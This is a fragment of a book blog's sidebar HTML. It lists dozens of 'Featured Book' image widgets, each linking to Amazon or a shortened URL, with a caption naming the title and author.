<span class='caption'>Stonebridge by Linda Griffin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image130'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/b0cpb7f6vk/ref=cm_sw_su_dp/'>
<img alt='FEATURED BOOK' height='145' id='Image130_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg54WB7QG6PnHyd6bq6sXPhdkmk5K4lTFwxLXP1PON83V27gVKvX9A_oOT2JiEfiR27qUB_LTfjouMt5BrcOPidcFGqOcTbvdx83CVqkdeSBDxFEbaAophrxGyj1nz-BPWc_RcFN965IXeVdMdnJjfcKglkjpbS5UdrRiyiowc_RRfyvbjPMxYAlOctth0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Echoes of a Voice for Justice by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image129'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/3s3GeL0 '>
<img alt='FEATURED BOOK' height='174' id='Image129_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgtiCzCdH5OTtWND-65N7LU7TJZEtdfUYpnYm-AtK7i0gogWg8veH3bf7GNnpGwHegP_-DFTX_MkX4FXTQPE_1vo8Uh9VAlQ_04_4udQlmK-FXQ2EvjCCp2cGC4X4s3NGrfzzpHlx_BJCtPVHlYt0IJ4s134VNSUFbPz-9q9tdDJvsPpyTsbnjS7yYNImM=s231' width='231'/>
</a>
<br/>
<span class='caption'>Scrapper's Christmas Story by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image128'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Her-Dying-Kiss-addictive-Detective-ebook/dp/B0C43HX694/ref=sr_1_3?keywords=Jennifer+Chase&qid=1694716344&sr=8-3'>
<img alt='FEATURED BOOK' height='232' id='Image128_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh91bFVulkdJ5SUAGCVQV1fcV4oIpgMBMLS1zxcCx6AxGgGn4AEIkiqnMlzIdaBQgW5tOElwwoHJGz-eWyIkNe5BZsn_Xcp1S0eHCKwyZEkEt8hQr1SHJ6ELqEacQ3Ht_zdNvFmX_tN3K8YQlyY-ojre5Df44ytlZ9eum9c5OTZZoADex0dZDkFRzyPz-E=s232' width='231'/>
</a>
<br/>
<span class='caption'>Her Dying Kiss by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image127'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Once-Christmas-Castle-Virginia-Barlow/dp/1509250379/ref=tmm_pap_swatch_0?_encoding=UTF8&qid=1696718711&sr=8-1'>
<img alt='FEATURED BOOK' height='152' id='Image127_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEggOhTdxPw30mYSNlFzV6mxYR0TG5-mWD2SbKVIt3zveEG8aSWbh1a2os6F0S_4GdG0tEkZ38d5oCo_BhU-mmn1biVF-3_RaP908kWqAyUoDiqitiQ0Cx6V3dJ4CuodzjOZSgQ0RShgNLrzMw1Wo_b6wz0McYi48Bzub-QKhy_GjQCA0hwV6nfMhgHkcTw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Once Upon a Christmas Castle by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image126'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Godzilla-Monster-Fight-Record-1954-1975/dp/B0CGL7R2CR/ref=sr_1_18?crid=218B9PGMZCZU5&keywords=patrick+kelley&qid=1697286871&sprefix=patrick+kelley%2Caps%2C169&sr=8-18'>
<img alt='FEATURED BOOK' height='162' id='Image126_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpzuP8Z9l57aB6Y0maZBpNyDn1VkqfuqHBVw5NIdzVOS4LOLwf8kJMGPjvfjLtR2MXk-rb_IsOYNXFUvBRzuHIqvj19jRTAPjI2dKwo1HOCVN8TesirZZfE7bx4bwQjezuBPdKx80dy4rhVksh8iiflT-GwNoBSn4VuiTGKQxuJdV6HJf9ShJpYksRME4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Godzilla: The Monster Fight Record Series by Patrick Kelley</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image125'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/3p8vwcvf '>
<img alt='FEATURED BOOK' height='173' id='Image125_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjqYz4ork0Nx8RmCMQUFAf2Tym-Lfi9naOXCJOHdTk3AD49Wqv6qOa6mtJY25TNvc7h7cYXK0FMiUAT8XEjQemgJu6LG9lvPsSPZpfN5ystSVnwkCOUPkPWwbIRc2FFba3ZkCeBLQd5q6dJ756Y8FF9Cbt2b_o2zOdxcnW25vhEnKVxuwOVbuqv3Jo2h9Y=s231' width='231'/>
</a>
<br/>
<span class='caption'>Tropical Scandal by David Myles Robinson</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image124'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/3zh4de8f'>
<img alt='FEATURED BOOK' height='173' id='Image124_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWe9X3mIE_BC1qJbRZxYQ1H8HThdRKqibhbLSV6P433hrNM4vL8c2CAP_t4wUQvKiy11LBdT0kl-ybbIaIH1yNwcCd6aS8CWQx4hKcWHuv8L1VnolxgQcRq5oGSWdanJSGEAgfB2jL8_oF-QNN2tNDYygKGLcaG7DtLsQE1cYYYlL6ec-6nWN8ZFedVow=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grace And The Golden Rule by Negrita Smart</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image123'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0C44QT91N '>
<img alt='FEATURED BOOK' height='173' id='Image123_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-biGakhkT9p_5veILqQ6lrrpRJR4ZRzp61tGBLl2BfbSzmB0_-N_4fkYoWjmDpSzZUxLz_10zCsF6APvB--xg2KvbdIfXtpz45bthGQR0OA51k9ILhW-xBojwfhBelUbgIVSrXsNKtRSM40y1VlCsxfF699JjvDXPX-2EHDxy_udlhCUrWyT0ReIVJwM=s231' width='231'/>
</a>
<br/>
<span class='caption'>Home Rule by Stella Atrium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image122'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/s?i=stripbooks&rh=p_27%3ARandy+C+Dockens&s=relevancerank&text=Randy+C+Dockens&ref=dp_byline_sr_book_1'>
<img alt='FEATURED BOOK' height='173' id='Image122_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjc8taWYsMAjgNpUtLPBU_hXyA6kI-vGujHtQz6mlBMJRoDV-ML1sIWmPxq1B-UT_jfet_V6fxG54RFMDT0WSntzj7_yWXWxhSQBauo-gnKpp6G3OwoNA5VUyeR0I9oyek0e43oaU8QqYxZK6q6RxlKQAvG3D7QwaRVBA8cax0PcqkvAZ_eyTzp2ANDGHI=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Adversary Chronicles vby Randy C. Dockens</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image121'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/46fjjp6f   '>
<img alt='FEATURED BOOK' height='173' id='Image121_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjUEEsollMW0I5ipPK6mGDbL00tSXrOJ2TNSjXbkO6B60b42GaMx6oqRoCkwAlsqleZ2CqgEQBkv5DIR0z_5e5yDHtuV1ut3aVTyrOp77TTy-SEuu7Fh1QPkxOWFCQDC-udE0msdQXXuBjz853GxLYXuJ-5B3glMX-OKC9wCPyLOMcmMr06TI4IywmY-xc=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Five Watches by John R. York</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image120'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/mwtzj3jx'>
<img alt='FEATURED BOOK' height='173' id='Image120_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8-hiJ7vF2WpKdss-YkBT46TWuSRsgB70kol5Sn7Np0bV9dDL2E8Ww1YWT4Drp5VAetxyActFukH24axFDlPNaacvyo6K_fkk6WJisDtlxrpHUA_GrF-YnSXhyN_qimKzEuklBlJtNUEeL4QFm088sWNp3_YtjleOIvKx-2DQAKURrC95MZxS-kuihzWQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Becoming Flawesome by Kristina Mand-Lakhiani</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image119'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yrmuumc6'>
<img alt='FEATURED BOOK' height='173' id='Image119_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxuxg5nqSoOySwdQLZK5sc9s66TdbwzuB_5EPn3rYH_j5vss-Kh7VKGzJJ-xG_kHjO-Zd9kZTOKxAwF11m5WCZSgt2rKtZHoa_22HCMFetLN8haIoHqnZeADKDiU9KSiZCr9IGsm5ziDiRGal9M1EeFL9jl_0NkZOWUj5lDTTt53zh3ulT3ADztgluo98=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mom's Search for Meaning: Grief and Growth After Child Loss by Melissa M. Monroe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image118'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/35nwbkz3  '>
<img alt='FEATURED BOOK' height='173' id='Image118_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhH8Dms4QDO_fRDn2PLMzvLGMdKThp0jT83xht0Ag8BsCx9U_2o20mBOHMluV7qReueuBC0D0Rdm1GWlx9ZQk1rha-lCcE-zKqYbTYDBIcM5Q4R0rtU3-dqQk8BCgsM6q5oO27Mm9m_7X0ln8Mi2bTow2ZleEIrr_D7O-dRhLIEUprKgcbzw580A5zF=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blood & Water by Linda Armstrong-Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image117'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/41Z1UUq  '>
<img alt='FEATURED BOOK' height='173' id='Image117_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgadSDnV2DEzOKu8mhAcggLQlO1xiIcgtul97YPNjIK0sBn83PZX9GAKxvxq_7w3gsgwtRB5-Ru0E56ypOjVzkXnVZ5g_dok2C-Z9gBq6anvBfiFBy8XjoqyQJ2cdKfmDwhoC_S8s4Aol9R1XrIN0MTEQW2030eGK1zEIPvTAc63IIoWY0_OxwF2eS9=s231' width='231'/>
</a>
<br/>
<span class='caption'>Hush Hush City by Jo Denning</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image116'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/44u4tQY '>
<img alt='FEATURED BOOK' height='173' id='Image116_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhe0so9IhBRQ9mjUGSmpxTROzq8RyAk-XJyeCc3mb5YpFDJL34rVZmJ9BKMcAxkzfRAQi3TTpsrw7w4B5A8ENUDN30lNl6PG9V7Rd9jWaUORpNI5aidouD80xRVHvbDPx21JTZrR0SiGpmzlSvygEU3fu-GUV5CB6Ukx7fMpwOfMMWH5a4QLzuf-DAz=s231' width='231'/>
</a>
<br/>
<span class='caption'>Larimar: Gem of the Sea by Christine E. Schulze</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image115'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3zru92q '>
<img alt='FEATURED BOOK' height='173' id='Image115_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH67WUi-Fl3kJ4G9lvor1Mh0eex2sK9T_SiAXO1WZzAyA54JTaOU50ruE7-yzFYesQgkd5qz5kq2bxwTNF4tleGTnrkekl9itwQHgNvwszALpsSTt4LSOUmYZnJorTUw6UM1deWI4jvX-ctDNyDOuV5p-_dJvZ1bcd2-QNVmv8SDSWUFTRGGC88_OO=s231' width='231'/>
</a>
<br/>
<span class='caption'>The K-Frost Caper by James Blakley</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image114'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3MUrlCK '>
<img alt='FEATURED BOOK' height='140' id='Image114_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi236t1s6B9e0UBREPm16cXvRKJ8eqLY2vPgwRg2W1Yx7huqIe1qK6MVsZwAnKmdelQclXS2_iJbhs1_45ny0lcBapH58RrD9QjXRrylM6KWVEibulMaC80dLGfy8kMVa_hXUudVZiS2T3hsPOb8L62qkh9cmfWb6VbHP6PyapiqUqfMbX8la0UVOeV=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ghost Hunter Series by Peter J. White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image113'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/41WDECT  '>
<img alt='FEATURED BOOK' height='173' id='Image113_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvEMfCmU3citWylL6KgatLukyaVBMrhULPMxE4QhoTyzUfHNiDKf76Io0svGoWQrdq5xr4LxnV7CxbrhRYsv-8NYvXt2RV5nWs952mrbo_ft2siWt7uBZyVdOyKgbXb04ofGoyAcwUvc_g4tOLebuSAvaQyV_N3QNm-oofQXiThwk9ql9l7fRkgxMW=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fateful Connections by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image112'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/eSiJz1i'>
<img alt='FEATURED BOOK' height='173' id='Image112_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1pRVN4pF7nEw_54Pu9TZ4CYdfNIN9ArF1WgExoiMFH60o5K8_SVIh8ap54_KoeC9JU6ywv6wi6DT7cQO_vV5iYLwllBqI2O8qcxSfNYmzfEVSd6_PwNgKEhJk68i7-y_2yMBxI34x7fvBP--Srk3Z_ae17ej7IkrO1fIVkIWEQ-iTldP-xxDb32Cd=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ascension by Kevin D. Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image111'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08KFMR9SG'>
<img alt='FEATURED BOOK' height='173' id='Image111_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi2GjbjLlHcFtOSpIgdjHpylriCMBoCg51qzVnzvoVKy-QvsPApQIVGMtR2uAbJVtBGdYvYa3g4mVKjKONwAt5-d-_uTuX-cAvD9EvgTbcTgAk_FPl3yuT8TTRrYWc6Vpi6FYMyfh6WAjqxz_puN0oMkKVJZNxmycn3JIqndg1Z3iwGXyShdxxpT1eT=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Shade Under the Mango Tree by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image110'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3FJd33G'>
<img alt='FEATURED BOOK' height='173' id='Image110_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi0iXBc2d0N0H-89OXWV_A0by_tdMghvRVtJW412zWQdn6VdcwvEgkrhQhcXhLsup8BmFXtTDGkRQgxKQBG6RWYc4KMYXHtnVUB4_IjHcgS9dCTLy5byhDM8BGdiMCqYAHON7V072s_si4B6PYhyW1pA6zu_WjZ3Ld6Yjzn-UPG1q3sR36f9f5ZWf4C=s231' width='231'/>
</a>
<br/>
<span class='caption'>Crossing a Fine Line by W.L. Brooks</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image109'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/eSiJz1i '>
<img alt='FEATURED BOOK' height='173' id='Image109_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh2zWCpNzp2Gj0l3rfxKw9AW7k9wt-0wH3qPf2_p2YgJZiIyFLNg9Xz_5eP9LHDspwP1nMZaccUHwMB68y9KEdzMBv0zVgK-NT8veALrPxD8t-m-LYWwLBI5iftVMsBT2ICGmdEWPPE1daRj-IqRUEv5ZGUNaCdXauUXPKnIBkMacXKikr4SKZV7kih=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ascension by Kevin D. Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image108'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B01B41I4NI/ '>
<img alt='FEATURED BOOK' height='173' id='Image108_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEje3ed2KulhDTw4Wfl5mfpZjumiLXN5gGrRUfyUhTFoF41Ti84_mLfvPyGzljAGfmTMPmfFvj7MjROBPVy4kPmhUdC5Yj07k5GPZKaBDUf0GXmQ3tGGsojL96QP2DqhDc_2YTU9vgZf-WiOFT7usHxQGRcx8F_2z3qIuTs-avtSMJXxaZx2vMACD3jK=s231' width='231'/>
</a>
<br/>
<span class='caption'>Battlefield Earth by L. Ron Hubbard</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image107'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3TEz7kx '>
<img alt='FEATURED BOOK' height='173' id='Image107_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEifZv7VuOZBkOeBNBw-JfUiuwEs76zsebYwj3W2ul9o2wcTkAxx-3CGAoS2Sv6kS324TMXghG2_vK897_IynAIowXku3V57mvQ5iekULyBlO_NSTmSzFFrUUQfQ6ZYfCKZvg0iDkUFvHbYVW7V20MO5AQAF-aaR-WLEH66stfB6jm-CiiQI6tOXBgLv=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Siren's Scream by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image106'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3BlpCjs'>
<img alt='FEATURED BOOK' height='173' id='Image106_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdqvz9mYmc-7XaUpZfjdShhpvB93Sp5KZwnnM5OWBArRmSasonnF5KV9Qx0dSH0JPzNGMQdj4Ph_IjtG7v8Ukyg7rfBs4UKcpoZ_aN98QS-E-mQ3r7yP3ukkj_Ka4HEFHPfJ4L9MY4__52v4dxT8WPbVEedjiylQEIDHrwktTaSjQuY88fvs6P-Ib3=s231' width='231'/>
</a>
<br/>
<span class='caption'>Altered by Rob Kaufman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image105'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Code-Sean-Keefer/dp/0998575577?ref_=ast_sto_dp'>
<img alt='FEATURED BOOK' height='173' id='Image105_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgWpXx8amFl_OIFKmaxmJ92Mk5-1xOZoGT_zf6GKs0fWFpzWg-y-eckuUSCpRCcxoef7DFTrLy_wtKqdW0jQZS1fojf3EatFCASSaPyNUTMiH-YIgavsM5N31Y62gjHdAFP4tlweGY-j9a0scfAig8IGp6uc4X5UdQxBxz2ibpRLyEbi4VjBKrnJX1B=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Code by Sean Keefer</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image104'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3XHsOiU '>
<img alt='FEATURED BOOK' height='173' id='Image104_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrw9P8g1Ejto9WoxqsKGFRuWaeNgUAz8_KcMiiCqU0qJ4iUT1m2fx0UU1jgylAhOceMOb1tfPxu5OyuFr7qHLdX5g0GE3grV38Fy0AqZvvUlQI7TvKuifrj6HCIOJ7WEoG4Sy58i0eLXJHlI9TmrjjTZG522OdABKWF8DzxRIIUN0heeTqdBJ6GVrn=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Key to Circus-Mom Highway by Allyson Rice</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image103'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://www.amazon.com/dp/B0BCS7K29V'>
<img alt='FEATURED BOOK' height='173' id='Image103_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi92TRGRLuLicyrdE8TsVyCdhndTCzpCIA8gNV1AqYi_ODMoXs0WfnOn5EYM7VhVLExW5SNo4UGQmh42IgGjR7PxoIHSepYK2STFVCCKjOSq_Zfz3BqeBGAIZmXoCTyTZsWkBUyvDeK2u3T9Hx5AAsj4BxXxA_uDEWRU7mrVfpg9NRQR9sdDk1og0KW=s231' width='231'/>
</a>
<br/>
<span class='caption'>Shine His Light 3 by Marie McGaha</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image102'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Efzf3R'>
<img alt='FEATURED BOOK' height='173' id='Image102_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpyrM-UiCe7rWtrefs6COnriWzMl2HeHUwVHUoJYmY0AoQ-g86lxvIDG9xRlNSI11w1NYdSSVgJRXBf0GauhwmBKa2ZnNSsRzBi3YdU1c8tN4usKg81v-yYus1gzjrVE1e-soHVlONJA0GuGXIMAv-UUi5hccsVVeevjK_K2Bl_Guca9Mt1SUKaQCT=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Timber Stone by Dave Abare</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image101'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3fSJoLO '>
<img alt='FEATURED BOOK' height='162' id='Image101_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgs734xARqPHYoxTVrqRr386DFLrhwchxZAEk9HdpD_sMROUln3yyp941SFQWPvhbck8jbloIMdDHl2pOYxufLbo6a8tHfhtXvPbO2Gi3OqcaNmP6HsCp9iQoB2pFxFmpxmiH4ZU8Vi8BDyURlw_b50ebN6fVozvH49hQ_Wg-hzk5JdUHoaOj42zKN7=s231' width='231'/>
</a>
<br/>
<span class='caption'>Christmas in Newfoundland by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image100'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='  https://amzn.to/3VjpkSl'>
<img alt='FEATURED BOOK' height='173' id='Image100_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiLkksXi3W-kLrHARnrgQ5_lzTKojDaka_H29pNcR1Fyu4_CFKUk9Z49Qk3DRE9O7-prNX4qS4b_pZKRKSdM6TestgUTsazcM-iJe7wE7YMSjIVUnj2Eqovla20xgcgemHoPqPNULniQZpn9qLVK5kDI4i75vFhkYWFi49wsUqwyWSeJcwlkomDEEEG=s231' width='231'/>
</a>
<br/>
<span class='caption'>How to Punch Failure in the Face by Tracy Huff</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image99'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Rl42Aw  '>
<img alt='FEATURED BOOK' height='173' id='Image99_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjthVfGzi3Soaap58XxESHM18iJMkF4uIzBFOW8_9Q5dTkAfgUxYusKY6I5DAkK5q5wtenYNHBMRLooUsUmEkwVv5oBPRScitqOS7rKrgPNUWaveo62UhLECwlGjab1ElRDd2bxKrNmButgelF0efs9uo96EgkHpbAPc2NRUxvvCUr8xxSvTTSkdu8F=s231' width='231'/>
</a>
<br/>
<span class='caption'>To Catch the Setting Sun by Richard I. Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image98'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Tb71xt  '>
<img alt='FEATURED BOOK' height='173' id='Image98_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgrDb4sfDr36cifns4j-ESNMU_-rpYS6zTOXLF_xYnWhPTQJJYKrihP5wskpH9PXzwDWYe8V0bpg8nOzoYb5MLRFdMWl09anH2UQuVjS5bUZi3FR_e7YyBehqoTkCMzoSndqpgA6zyPPwD2RzkzY5JqT2L_tgnSvGxTzXu8NlJ1_ZH2uVXzfuDZ1nzU=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Lightbound Saga by S.G. Basu</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image97'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3eHdTmT'>
<img alt='FEATURED BOOK' height='173' id='Image97_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSfy7TOPYEMojL4Gr9z2QUEMdOAF3xStafcg6fzHrQWhpHvrAFkbONUvw9NYb3lKL7ncJGXRSGvFBlUY28R_Vrk_eYNVOGEhzSkZzlXUDGeSzOL0hDqeJo7qGClIcBHal5xm4j3I5gl9hhTNKEdwm3KZ080BM2e_69LRQ_wyNuxh3k_LbO5pFHcY-B=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Atlantean Horse by Cheryl Carpinello</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image96'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://www.amazon.com/dp/B09P7ND264'>
<img alt='FEATURED BOOK' height='173' id='Image96_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjIr4v1fcs3_EM3lTknN8iYX5zZHQGRS18IspqT_5MLMKWvhPW4uodqHp_V_mxUyOHMk24sU_7NM37den-q8L56ekyfhUQJBWWXSYe9A4I0j7pHkaoMhbNmjY25ZQFVD5RVBtQE6MajoEFR5GI17CC7ywjz4C3cVxR_ROzlnNL-O_PUtW01NUmJuE59=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Rescue by Sher J. Stultz</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image95'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3QvRu9Q '>
<img alt='FEATURED BOOK' height='173' id='Image95_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4AvJSQKMLUZe2LM2V-3eihP3C-UnNPUtRTTfvTaTasvGKCshzhS0zDWKsCzz_rtd4Lf4kcpYM6iRZaOTSj2noexXt5N5JaxC4iKRQr0YjlXHzUdFFQiUwZPGeuAcxoJKNlF5-c8PTaZWoUqIYuy9hSAs7V4oqWlZ9oF_mKEBCZFRINoPocr6zAHbu=s231' width='231'/>
</a>
<br/>
<span class='caption'>Flock by Tom Roy</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image94'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3brycU7 '>
<img alt='FEATURED BOOK' height='173' id='Image94_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMPHxen1dGBJDoGCaD6evpMy-EQWp5TQIyxA6faMj3PUF2btBjpQE8E799ViFGgKKg1QWCYrNhuxEqTHVpxyu2Ns7qQIDHVSyGGCJfW4MEEl7MNuoYaYgze-F0w4mPlIz8wz5k8bsBS2v-0nJ_jbGzpBSxTof8MHjxJwThC8am7KqwskqNJWdwnB4B=s231' width='231'/>
</a>
<br/>
<span class='caption'>Eternal Graffiti by Peter Marlton</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image93'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3vSNQ1x '>
<img alt='FEATURED BOOK' height='173' id='Image93_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiWnF8XFJmCvsXBaYh7CUt6wRopsxCoGVVcT7lcLECNIfTwSLN7R1arox7eH_p4ouGfGhlP1rTlSfZ0Zk9PQ-m-GIDp26fJw_xEwJie9MAgc0ZZsBTRMHl98LAOd1tmnKMyGa2OsPPktASclX95kYbdN1YGFF-Cm_qZ0ZkWk7zaSmwNlREbPKFsQp5g=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Nick of Time by Mike DiCerto</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image92'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Qvn3kv '>
<img alt='FEATURED BOOK' height='173' id='Image92_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcY1E9uHoCBSLryaJ-iXXUHCnLykWTAorBKgmAKtgDyuwBTqCFFo6x8jicd-_yC_oNHHrsKOCHORTzHM15njNHNPcgloaYth2u9zH12hTW6h5Sl_RsiEINKcZeSlrOMplMI5cRZc_8YOnYinzI9oAniZvCOJGXs-uVvoJzKe7ictrmxIYANacLqRK2=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grady Whill and the Templeton Codex</span>
</div>
<div class='clear'></div>
